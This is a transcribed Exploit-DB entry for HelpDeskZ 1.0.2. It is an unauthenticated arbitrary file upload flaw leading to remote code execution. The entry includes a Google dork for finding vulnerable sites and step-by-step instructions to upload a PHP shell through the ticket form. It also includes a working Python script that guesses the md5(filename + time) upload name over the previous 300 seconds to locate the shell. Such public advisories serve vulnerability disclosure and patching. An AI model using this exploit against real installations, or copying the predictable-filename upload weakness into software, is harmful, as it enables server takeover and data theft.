 kZ Support Center
HelpDeskZ 1.0.2 - Ar...
https://www.exploit-db.com/exploits/40300
70%
Search
DATABASE
HelpDeskZ 1.0.2 - Arbitrary File Upload
EDB-ID:
40300
CVE:
N/A
Author:
LARS MORGENROTH
Type:
WEBAPPS
Platform:
PHP
Published:
2016-08-29
E-DB VERIFIED:
EXPLOIT: / {}
VULNERABLE APP:
'''
# Exploit Title: HelpDeskZ <= v1.0.2 - Unauthenticated Shell Upload
# Google Dork: intext:"Help Desk Software by HelpDeskZ"
# Date: 2016-08-26
# Exploit Author: Lars Morgenroth - @krankoPwnz
# Vendor Homepage: http://www.helpdeskz.com/
# Software Link: https://github.com/evolutionscript/HelpDeskZ-1.0/archive/master.zip
# Version: <= v1.0.2
# Tested on:
# CVE :
HelpDeskZ <= v1.0.2 suffers from an unauthenticated shell upload vulnerability.
The software in the default configuration allows upload for .php-Files ( ?!?! ). I think the developers thought it was no risk, because the filenames get "obfuscated" when they are uploaded. However, there is a weakness in the rename function of the uploaded file:
/controllers <https://github.com/evolutionscript/HelpDeskZ-1.0/tree/006662bb856e126a38f2bb76df44a2e4e3d37350/controllers>/*submit_ticket_controller.php - Line 141*
$filename = md5($_FILES['attachment']['name'].time()).".".$ext;
So by guessing the time the file was uploaded, we can get RCE.
Steps to reproduce:
http://localhost/helpdeskz/?v=submit_ticket&action=displayForm
Enter anything in the mandatory fields, attach your phpshell.php, solve the captcha and submit your ticket.
Call this script with the base url of your HelpdeskZ-Installation and the name of the file you uploaded:
exploit.py http://localhost/helpdeskz/ phpshell.php
'''
import hashlib
import time
import sys
import requests
print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
    print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
    sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
currentTime = int(time.time())
for x in range(0, 300):
    plaintext = fileName + str(currentTime - x)
    md5hash = hashlib.md5(plaintext).hexdigest()
    url = helpdeskzBaseUrl+md5hash+'.php'
    response = requests.head(url)
    if response.status_code == 200:
        print "found!"
        print url
        sys.exit(0)
print "Sorry, I did not find anything"